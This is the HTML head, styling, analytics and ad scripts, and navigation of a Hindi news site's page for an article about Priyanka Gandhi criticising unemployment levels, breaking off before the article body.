!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "725f1db9ca";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/39519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=39519' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-39519 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-39519" class="single-post-item post-39519 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-congress-leader-priyanka-gandhi tag-delhi-election tag-delhi-election-2020 tag-prime-ministers-experiment tag-priyanka-gandhi tag-priyanka-gandhi-news tag-priyanka-gandhi-takes-dig-at-pm-modi tag-unemployment-in-india tag-unemployment-is-at-its-peak tag-3250">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="412" src="https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg" class="attachment-large size-large wp-post-image" alt="priyanka gandhi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg 650w, https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a>    </div>
<h1 class="entry-title">प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
